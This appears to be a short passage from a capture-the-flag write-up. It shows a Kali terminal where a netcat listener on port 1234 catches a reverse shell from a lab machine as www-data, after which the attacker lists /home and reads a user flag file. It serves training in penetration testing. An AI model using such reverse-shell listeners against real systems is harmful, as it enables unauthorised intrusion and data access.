 root@kali:~/Downloads/output/png# nc -lnvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.30.37.
Ncat: Connection from 10.10.30.37:56332.
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 07:06:40 up 13 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
merlin
wampp
$ cd merlin;ls
user.txt
$ cat user.txt
449b40fe93f78a938523b7e4dcd66d2a
$